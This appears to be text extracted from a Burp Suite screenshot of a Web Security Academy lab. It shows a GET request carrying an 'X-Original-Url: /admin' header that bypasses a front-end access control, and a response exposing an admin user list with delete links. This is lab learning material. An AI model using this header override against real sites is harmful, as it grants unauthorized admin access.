 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0adf00e903c1c4a5810607fa00a900a6.web-security-academy.net
3 Cookie: session=38NUSNGX6K99ailfC4BufhNyxqXkZ1fq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 X-Original-Url: /admin
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://0adf00e903c1c4a5810607fa00a900a6.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>